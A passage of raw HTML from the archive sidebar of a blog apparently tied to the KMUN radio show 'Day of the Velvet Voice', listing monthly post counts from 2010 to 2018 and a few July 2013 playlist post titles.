<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://dayofthevelvetvoice.blogspot.com/2013/07/kmun-day-of-velvet-voice-playlist-29.html'>KMUN Day of the Velvet Voice playlist 29 July 2013</a></li>
<li><a href='https://dayofthevelvetvoice.blogspot.com/2013/07/httpprotectmypublicmediaorg.html'>http://protectmypublicmedia.org/</a></li>
<li><a href='https://dayofthevelvetvoice.blogspot.com/2013/07/kmun-day-of-velvet-voice-playlist-15.html'>KMUN Day of the Velvet Voice playlist 15 July 2013</a></li>
<li><a href='https://dayofthevelvetvoice.blogspot.com/2013/07/kmun-day-of-velvet-voice-playlist-8.html'>KMUN Day of the Velvet Voice playlist 8 July 2013-...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://dayofthevelvetvoice.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
